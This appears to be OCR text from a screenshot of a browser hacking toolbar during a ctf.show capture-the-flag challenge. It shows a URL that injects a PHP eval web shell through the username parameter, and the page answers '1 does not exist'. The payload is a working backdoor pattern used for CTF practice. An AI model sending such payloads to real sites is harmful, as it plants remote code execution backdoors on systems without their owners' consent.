 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://81ef5...E&password=1
81ef55da-d84f-44b6-9866-48183098a759.challe Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://81ef55da-d84f-44b6-9866-48183098a759.challenge.ctf.show/index.php?action=check&username=<?php @eval($_POST[zf]);?>&password=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1不存在